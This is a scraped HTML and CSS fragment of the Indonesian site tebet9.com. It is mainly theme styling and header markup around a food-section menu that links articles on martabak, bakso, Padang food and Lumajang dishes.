                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_697c4d51c117c" data-td_block_id="td_uid_31_697c4d51c117c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_697c4d51c117c" data-td_block_id="td_uid_31_697c4d51c117c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_697c4d51d10aa_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_697c4d51d10aa" >
<style>

/* inline tdc_css att */

.td_uid_32_697c4d51d10aa_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_697c4d51d10aa_rand {
                    display: inline-block;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_697c4d51d10aa_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_697c4d51d10aa_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_697c4d51d10aa_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_697c4d51d10aa_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_697c4d51d10aa_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697c4d51d10aa_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_697c4d51d10aa_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_697c4d51d10aa_rand .td-image-container,
				.ie11 .td_uid_32_697c4d51d10aa_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_697c4d51d10aa_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_697c4d51d10aa_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_697c4d51d10aa_rand .td-module-meta-info,
				.ie11 .td_uid_32_697c4d51d10aa_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_697c4d51d10aa_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_697c4d51d10aa_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_697c4d51d10aa_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_697c4d51d10aa_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-post-date,
				.td_uid_32_697c4d51d10aa_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_697c4d51d10aa_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_697c4d51d10aa_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_697c4d51d10aa_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_697c4d51d10aa_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_697c4d51d10aa_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_697c4d51d10aa_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697c4d51d10aa_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_697c4d51d10aa_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697c4d51d10aa_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_697c4d51d10aa_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_697c4d51d10aa_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_697c4d51d572a" class="tdc-zone"><div class="tdc_zone td_uid_33_697c4d51d5731_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_697c4d51d5731_rand {
                    min-height: 0;
                }

                
                .td_uid_33_697c4d51d5731_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_33_697c4d51d5731_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_697c4d51d5731_rand{
position:relative;
}

</style>
<div class="td_uid_15_697c4d51d572a_rand_style td-element-style" ><style>
.td_uid_15_697c4d51d572a_rand_style{
background-color:rgba(0,0,0,0.9) !important;
}
 </style></div><div id="td_uid_16_697c4d51d5998" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_34_697c4d51d599d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_697c4d51d599d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_697c4d51d599d_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_34_697c4d51d599d_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_34_697c4d51d599d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_697c4d51d599d_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_697c4d51d599d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_697c4d51d5998_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_697c4d51d5998_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_697c4d51d5998_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_35_697c4d51d5c14_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_35_697c4d51d5c14_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_697c4d51d5c14_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_697c4d51d5c14_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_697c4d51d5d47_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_697c4d51d5d47" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_36_697c4d51d5d47_rand {
                    display: inline-block;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a,
                .td_uid_36_697c4d51d5d47_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a,
                .td_uid_36_697c4d51d5d47_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a,
                .td_uid_36_697c4d51d5d47_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_697c4d51d5d47_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_37_697c4d51e350d_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_37_697c4d51e350d_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_37_697c4d51e350d_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_697c4d51e350d_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_697c4d51e350d_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_38_697c4d51e3865_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_697c4d51e3865"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_38_697c4d51e3865_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_38_697c4d51e3865_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_697c4d51e3865_rand {
                    display: inline-block;
                }
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_38_697c4d51e3865_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_38_697c4d51e3865_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_697c4d51e3865_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
